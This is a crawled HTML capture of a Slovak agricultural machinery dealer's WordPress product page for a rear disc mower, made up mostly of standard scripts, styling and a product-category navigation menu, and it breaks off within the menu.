

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngalsro.sk/products/zadna-diskova-kosa-kt-samasz/
body_size: 65722
content:



<!DOCTYPE html>

<html class="no-js" lang="sk-SK">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.ngalsro.sk/xmlrpc.php">
<title>Zadná disková kosa KT SAMASZ &#8211; Ngalsro</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ngalsro &raquo;" href="http://www.ngalsro.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ngalsro &raquo;" href="http://www.ngalsro.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ngalsro.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.ngalsro.sk/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?1694883330&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic_range_slider-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/css/ion.rangeSlider.css?1694883314&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='everlightbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/everlightbox.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css'  href='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/legacy/cranium/dist/css/site/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox-min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.ngalsro.sk\/wp-admin\/admin-ajax.php","post_id":"783","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/ion.rangeSlider.min.js?1694883314&#038;ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"al_product\":\"zadna-diskova-kosa-kt-samasz\",\"post_type\":\"al_product\",\"name\":\"zadna-diskova-kosa-kt-samasz\"}","request_url":"http:\/\/www.ngalsro.sk\/products\/zadna-diskova-kosa-kt-samasz\/","filters_reset_url":"","is_search":"","nonce":"11c45f0cb3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.5.3'></script>
<link rel='https://api.w.org/' href='http://www.ngalsro.sk/wp-json/' />
<link rel="canonical" href="http://www.ngalsro.sk/products/zadna-diskova-kosa-kt-samasz/" />
<link rel='shortlink' href='http://www.ngalsro.sk/?p=783' />
<link rel="alternate" type="application/json+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Fzadna-diskova-kosa-kt-samasz%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Fzadna-diskova-kosa-kt-samasz%2F&#038;format=xml" />
        <style>
        	@font-face {
				font-family: "everlightbox-icons";
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot");
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot?#iefix") format("embedded-opentype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.woff") format("woff"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.ttf") format("truetype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.svg#everlightbox-icons") format("svg");
				font-weight: normal;
				font-style: normal;

			}
            #everlightbox-slider .slide img,
            #everlightbox-slider .slide .everlightbox-video-container,
            #everlightbox-slider .slide .everlightbox-inline-container {
                max-width: calc(90% - 15px);
                max-height: calc(90% - 15px);
            }

            
            #everlightbox-slider .everlightbox-comments, 
            #everlightbox-slider .slide .everlightbox-button {
            	font-size: 24px;
            }


                        #everlightbox-slider .slide img {
                border-radius:4px;
            }
                    </style>
        <script>
            var __everlightbox_conf = {
                facebookIcon: false,
                twitterIcon: false,
                pinterestIcon: false,
                houzzIcon: false,
                googleplusIcon: false,
                tumblrIcon: false,
                facebookLike: false,
                downloadIcon: false,
                fullscreenIcon: false,
                keyboard: !false,
                loopAtEnd: false,
                closeBg: false,
                anchorButtonsToEdges: false,
                facebookComments: false,
                facebookCommentCount: false,
                facebookAppId: '1213605408691751'
            };
        </script>
    <link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.x-topbar {
	background-color: #fff;
}

.x-navbar {
	background-color: #fff;
}

.x-container {
    width: 100%;
    margin: 0 auto !important;
}

.entry-header {
    display: none;
}

.entry-wrap {
	padding: 0;
}

.entry-content {
	margin-top: 0;
}

.x-container.max {
  max-width: 100% !important;
  width: 100% !important;
}

.x-topbar {
	padding: 0 40px;
}

.x-navbar {
	padding: 0 20px;
}



.x-topbar .p-info {
	font-size: 17px;
	font-weight: bold;
	color: #2ECC40 !important;
	float: right;
	margin-left: 10px;

}


.wonderplugin-gridgallery-list a[href*="wordpress-gridgallery"] {
display: none;
}

.wonderplugin-gridgallery-item-title {
    font-size: 18px !important;
}

.uvod {
	font-weight: bold !important;
	max-width: 200px;
	margin: 0 auto;
}

 p.x-feature-box-text {
	font-size: 17px !important;
}

.x-colophon.bottom {
	background-color: #2ECC40 !important;
	font-size: 16px;
	color: #fff;
}

.i4ewOd-pzNkMb-haAclf {
        display: none !important;
}

.wpcf7-form {
	max-width: 500px;
	margin: 0 auto;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 5px;
}

.wpcf7-form label {
	color: #fff;
	font-size: 18px;
}

.wpcf7-submit {
	background-color: transparent !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.wpcf7-submit:hover {
	background-color: #2ECC40  !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.x-logobar {
	background-color: #fff;
}

.x-header-landmark {
	display: none
}

.woocommerce-result-count {
	display: none;
}

.orderby {
	display: none;
}

.entry-wrap {
	background-color: #fff !important;
	color: black !important;
	box-shadow: none !important;
}

.flex-control-nav {
	position: relative;
	padding: 5px !important;
	text-align: left;

}


.flex-control-nav li img{
	height: 4em !important;
}


.woocommerce div.product .images {
	max-width: 500px !important;
}

.ic_tabs {
	display: none;
}

.catalog-header {
	color: #2ECC40;
	font-size: 20px;
}

.back-to-products {
	font-size: 18px !important;
}

.desktop .sub-menu {
	background: #fff;
}

.shortdesc  {
	border-bottom: 0 !important;
}

.x-accordion-inner {
	background-color: #fff;
}

.x-accordion-toggle {
	background-color: #2ECC40 !important;
	color: #fff !important;
	font-size: 16px !important;
}

.x-accordion-toggle:hover{
	color:#000 !important;
}

.back-to-products {
	display: none;
}

.sub-menu {
	font-size: 14px !important;
}



.sub-menu li a:hover {
	color: #fff !important;
}		</style>
		<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(46,204,64);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(43,151,55);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(46,204,64);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(46,204,64);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(46,204,64);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Varela Round",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Varela Round",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(46,204,64);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(43,151,55);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Varela Round",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Varela Round",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:rgb(46,204,64);}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:65px;;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:0px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:425px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;}</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Varela+Round:400,400i,700,700i|Lato:700|Raleway:500&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese,vietnamese-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="al_product-template-default single-al_product postid-783 ecommerce-product-catalog type-page page page-template-default x-integrity x-integrity-dark x-full-width-layout-active x-full-width-active x-navbar-fixed-top-active x-v6_5_4 cornerstone-v3_5_3">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">stroje@ngalsro.sk Tel: 00421 948 215 680</p>
            <div class="x-social-global"><a href="https://www.facebook.com/Ngal-sro-1298830560133596/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.ngalsro.sk/" class="x-brand img">
  <img src="/wp-content/uploads/2019/03/logo2-2.png" alt="Ngalsro"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
